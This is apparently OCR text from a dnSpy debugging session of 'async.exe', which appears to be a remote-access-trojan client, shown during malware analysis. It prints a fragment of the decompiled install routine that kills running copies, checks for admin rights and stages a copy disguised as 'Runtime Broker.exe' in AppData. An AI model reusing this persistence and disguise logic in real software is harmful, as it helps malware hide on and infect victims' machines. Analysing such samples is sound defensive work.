 dnSpy v6.4.1 (32-bit, .NET Framework, Administrator, Debugging, async.exe)
File Edit View Debug Window Help C# Continue
Assembly Explorer
Program @02000002
Settings @02000003
{ } Client.Algorithm
Aes256 @02000011
Sha256 @02000012
{ } Client.Connection
ClientSocket @02000004
{ } Client.Handle_Packet
{ } Client.Helper
Anti_Analysis @02000006
HwidGen @02000007
IdSender @02000008
Methods @02000009
MutexControl @0200000A
NativeMethods @0200000B
ProcessCritical @0200000D
SetRegistry @0200000E
{ } Client.Install
NormalStartup @02000005
{ } MessagePackLib.MessagePack
mscorlib (4.0.0.0)
System (4.0.0.0)
System.dll
PE
Type References
References
Resources
{ } -
{ } Microsoft.CSharp
{ } Microsoft.VisualBasic
{ } Microsoft.Win32
{ } Microsoft.Win32.SafeHandles
{ } System
{ } System.CodeDom
{ } System.CodeDom.Compiler
{ } System.Collections.Concurrent
{ } System.Collections.Generic
{ } System.Collections.ObjectModel
{ } System.Collections.Specialized
{ } System.ComponentModel
{ } System.ComponentModel.Design
{ } System.ComponentModel.Design.Serialization
{ } System.Configuration
{ } System.Configuration.Internal
NormalStartup
7 using Microsoft.Win32;
8
9 namespace Client.Install
10 {
11 // Token: 0x02000005 RID: 5
12 internal class NormalStartup
13 {
14 // Token: 0x06000024 RID: 36 RVA: 0x00003110 File Offset: 0x00001310
15 public static void Install()
16 {
17 try
18 {
19 FileInfo fileInfo = new FileInfo(Path.Combine(Environment.ExpandEnvironmentVariables(Settings.InstallFolder), Settings.InstallFile));
20 string fileName = Process.GetCurrentProcess().MainModule.FileName;
21 if (fileName != fileInfo.FullName)
22 {
23 foreach (Process process in Process.GetProcesses())
24 {
25 try
26 {
27 if (process.MainModule.FileName == fileInfo.FullName)
28 {
29 process.Kill();
30 }
31 }
32 catch
33 {
34 }
35 }
36 if (Methods.IsAdmin())
37 {
Process.Start(new ProcessStartInfo
100 %
Locals
Name Value Type
System.Diagnostics.Process.GetCurrentProcess returned {System.Diagnostics.Process (async)} System.Diagnostics.Process
System.Diagnostics.Process.MainModule.get returned {System.Diagnostics.ProcessModule (async.exe)} System.Diagnostics.ProcessModule
System.Diagnostics.ProcessModule.FileName.get returned @"C:\Users\shaddy\Desktop\async.exe" string
fileInfo {C:\Users\shaddy\AppData\Roaming\Runtime Broker.exe} System.IO.FileInfo
fileName @"C:\Users\shaddy\Desktop\async.exe" string
processes null System.Diagnostics.Process[]
i 0x00000000 int
process null System.Diagnostics.Process
registryKey null Microsoft.Win32.RegistryKey
array null byte[]
text null string
streamWriter null System.IO.StreamWriter
stream